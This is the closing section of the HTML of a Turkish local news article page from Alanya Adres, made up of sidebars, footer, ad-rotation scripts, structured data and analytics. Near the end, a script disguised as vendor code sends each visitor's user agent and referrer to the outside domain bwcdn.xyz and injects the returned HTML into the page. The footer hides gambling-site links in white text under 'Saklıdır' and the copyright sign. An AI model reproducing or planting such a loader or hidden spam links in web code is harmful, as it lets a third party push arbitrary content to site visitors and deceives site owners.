    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/spor/kestelde-umutlar-son-haftaya-kaldi-h82810.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/spor/kestelde-umutlar-son-haftaya-kaldi-h82810.html" title="Kestel’de umutlar son haftaya kaldı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/05/kestelde_umutlar_son_haftaya_kaldi_h82810_e9e34.jpeg" alt="Kestel’de umutlar son haftaya kaldı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/spor/kestelde-umutlar-son-haftaya-kaldi-h82810.html" title="Kestel’de umutlar son haftaya kaldı"  target="_blank" class="title">Kestel’de umutlar son haftaya kaldı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/spor" title="Spor"  target="_blank" class="text-muted">Spor</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/alanyali-bankaci-bolge-muduru-oldu-h82809.html"
    },
    "headline": "Alanyal\u0131 bankac\u0131 b\u00f6lge m\u00fcd\u00fcr\u00fc oldu",
    "name": "Alanyal\u0131 bankac\u0131 b\u00f6lge m\u00fcd\u00fcr\u00fc oldu",
    "articleBody": "Alanyal\u0131 ba\u015far\u0131l\u0131 bankac\u0131 Mehmet Vural QNBFinansbank\u2019\u0131n b\u00f6lge m\u00fcd\u00fcrl\u00fc\u011f\u00fc g\u00f6revine atand\u0131. QNBFinansbank ve \u00e7e\u015fitli bankalarda m\u00fcd\u00fcrl\u00fck yapan Vural, g\u00f6revine bu ay ba\u015flad\u0131. En son Alanya \u015eube m\u00fcd\u00fcrl\u00fc\u011f\u00fc g\u00f6revini yapan ba\u015far\u0131l\u0131 olmak banka m\u00fcd\u00fcr\u00fc Mehmet Vural, QNBFinansbank Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc taraf\u0131ndan Akdeniz B\u00f6lge M\u00fcd\u00fcrl\u00fc\u011f\u00fcne atanarak g\u00f6revine ba\u015flad\u0131.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/05\/alanyali_bankaci_bolge_muduru_oldu_h82809_596b4.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-05-16T17:56:44+03:00",
    "dateModified": "2023-05-16T17:56:44+03:00",
    "genre": "news",
    "wordCount": 81,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=531408841"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=117581073"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1135852333"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=893274302"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1008490415"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=498855579"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=432813106"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=398426275"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=178180755"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=298122085"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1399603178"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=64781053"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('82809', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='82809']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
